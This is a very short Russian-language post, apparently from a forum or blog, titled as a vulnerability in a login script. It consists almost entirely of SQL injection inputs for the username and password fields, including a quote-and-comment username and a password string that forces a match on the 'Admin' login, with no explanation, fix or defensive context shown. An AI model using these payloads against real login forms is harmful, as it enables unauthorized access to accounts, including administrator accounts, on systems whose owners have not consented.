 Уязвимость в скрипте авторизации


Поле ввода имени пользователя:
• Username’--




Поле ввода пароля:
• 123' OR login='Admin' –
• %
 